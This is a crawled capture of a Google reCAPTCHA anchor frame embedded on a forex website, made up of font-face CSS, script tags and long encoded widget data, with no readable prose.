CpWXCrMKoK1jDk3dZBMOaw4UyCsOGW8OYw6Mcw4/Dk0LDlRogw7HCgcOdw40SVsKpHA0ePMO/C1LCpSTDg8OfazkxfsKHTg8Awr9uOG7DnHNKMHfDosKWwqwcQ2XCoFfCp0PDpTUaw650w4LDlsKswpnCqcKzw5/[base64]/Ck8O7wqtlecOQAGtSwrXChDpFXsKlwrTCpnUdTypiw7TCm8KDAsOEw6XDplB1AsK7ZVLDtE/CjEADw4wbH8OuAsOxw43CpDXDolYYNMOVwql7YsOVw7/[base64]/[base64]/Dv8K7Z8O9fcOBEMOwEh1/wqkVw5lhPsKbwqs7Q0HDoMKiPMKKaxfDmMOSwqzDoH3CqMKyw7QAwrELwqEyw77Ckwc7ZMKJK0Q4LsKEw7hoPRgDwrvCqzbCjDdtw4zDlFPDowrDpX1lw6Fmw7/DoVEICmDDqjDChMK3w4E8wqA0GMOpw6/DgV7CosOVwoFZworDqMOfw7LDgzvDnsKIwqIcZcOHMTXCg8OlwppbfG8uw44dc8KswqLCjGXCtsOLw7vDgEvCicOELg/Dn0zDpGLDqEtpY8KOY8KXPcKMdMKUwoBZV8K2ThBBwoVVYMKLw5rDkicjHnxccFg4wpTDj8Kyw74rS8OnITQtSh9yUsKOJFl+GCIHIQhRwoYSbsOww6QQwq/DrsOgwod8YxB2NMKWw5pRwrnDrMOOacOmQMK/w7PCm8KdLXgCwprDvcKmesKfc8Ksw67DhcOPw75KFGw+WsOaYzlIb2Inw63CksKlVlI0UyJmesKQwo1sw7Emw7YfwqgHw4/ClFxwIcOUw6cleMKhwpfDiiIuw53DhVjCn8KVT2rCv8OpVxxDw7IgwohEw5pmeMKzfsKmBF7CrcO+F8K7dxc2bsOAwrkxw6d7P8OlZ34VwpDCkG0MGMKyIkzDvBg\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oOMJh6SRHIOIPHm87E74Am+6HLaG5FZu5q3CC9oMZQo\\u003d\x22,0,0,null,1,1769738607011,0,0,[56,223,106,245,229],null,[131,134,116],\x22RC-Z8D2TxpnFxkorQ\x22,null,null,null,null,null,\x220dAFcWeA7eQzlOM3o18_hPddaLhVZWwdHSNnLJRF4j-EYHns_f9t2pwv2gMI_1E0kWlB-5RsfeizplHIg3pJdfUpJkoHgf2RaOkg\x22,1769821407155]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=y2jcbmsfqwed
body_size: 49455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mrG4zHJDRT5C0rf3uOE1ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mrG4zHJDRT5C0rf3uOE1ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mrG4zHJDRT5C0rf3uOE1ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TcOww7XCicO7FsOdwrnClHk2G8OeEVTChHgyw6bDqzbCpXk9QMOcw4UCw4rCoFNtDTXDlsKmw6ohEMKSw4LDv8OdWMOdwpAYcRrCs1bDiSxsw5TColNaQcKNJkTDqQ92w5BlesKYF8K0OcKAcloMwrwMwpN/[base64]/CqsKAIcKMwp3Dj8OPw4YYw6LDlsO2wqp3DCoxwrzDnMOnTVfDn8O8TcOSwoU0UMObU1NZWRzDm8K7acKkwqfCkMOzcG/CgQDDv2nCpwVIX8OAKsOBwozDj8O+wr9ewqpmZnhuC8O+wo0RMMObSwPCj8K+bkLDtg0HVFteNVzCncKOwpQvBxzCicKCRG7Djg/ClcKkw4N1J8OBwq7Ck8K3RMONFXvDmcKMwpM7woPCicKdw7fDgELCkmgpw5kFwrEXw5XCi8KnwofDocOJc8KlLsO8w4h0wqTDvsKYwr9Ow6zCmDVeMsK/FcOaZVvCjcKmH3PClMO0w4cQw6hnw4MIJ8OTZMKfw5kKw5vChHHDisKnwrHCssO1Gwkaw5IAfMKrasKfb8K+dMOqSh3CtxMjwonDjMOJwpDCjlZob8KTTUgIcsOVw65EwoxmO2XDhRRTw5tlw5PCmsKsw7cWA8OowovCl8O/DFvCocKvw7kCw5xew6AeIMKkw41Xw4N/NxPDux7CisKVw6Utw7wSw53Cj8KEH8KbXz3DuMOCFsOQM3rCmsKXNBDDtnJefRPDmhHDu1k5e8OFGcKawonDssK0X8K0wro7w5IqUmEawqEhw5DCs8OBYsKLw7EowrY9BMKNwqXCjcOVwqcSHcKDw45mwp3CjHjCtsO5w4zCm8K/[base64]/DkEvDs8OObsO9w40VR8OTQMOhw590w5Vnwq7Cq8KtdhjDuDbCtRYgwrvClE7Cm8OXR8OAwpk1asKaKSZ9w6AcKsOoN28hHXFzwoXCh8KWw4/[base64]/Ci8O4DTFZwqIyZhYawo0KwqY0KsOtwq88w4jCicOawr06EhDCqVdtNGvDuV3CucKkw4zDn8OpD8OhwrLDo3tMw51tZMKCw4l4T3/CusKuS8Klwqo5wr5aRywUOcOiw57Dh8OZcsK/N8OZw53ChQkpw67DocOgFMKJNTTDtW4rw63DoMOkwqLDq8KOwrw/[base64]/[base64]/Cs8KdKcKJcwRvdkDCoMO7OcOhJH0Iw4pRw5rDhxQuw6XDpsK+wpc+w6wTeFUfOypRwqphwrPCr1MIb8KYw5zCmAYvCBXDhgFxAMKifMO/[base64]/UsKxwrxAGXg4Z8KlwoBEwrZ8OMOBJsK2w6zDgADCqcKnJcOAREvDg8OxYcKxFsOBwpd/wpDCksOyVw46TcOnbQMhw7V/w5Z/QzUlTcO8SQFId8KPfQrCq23DicKLw7Jnw5XCvMOBw4TCvMKQU1wOwpBmR8KoLD3DtcOBwpZ8cyNIw53CvxvDjCAPCcOmwo9Iwq9nccKjXMOSwrDDtWoPUwlTXWzDvkLCiC7CgMOlwq/CnsKWPcKfX0tWwqrCnCQkMsKtw6vClGJwNmPCkAt8woVSO8KvIwjCgMKrBcOgUmZ8NAAGY8OxCCrDj8Opw6kvT2UFwoXCuGwewqLDpsO9VCYyRUZIw6tKwpDClcONw6XCoSDDnsOyAMOGwr/CtS/[base64]/[base64]/ChcOswpNuScOGwp7Cq8KsY8Kywr9hw4LCqHPDnsOMZcKywrMEwrhfcX0Nw4HDlcO+ThNywqQ+w6PCn1Z/w7Iq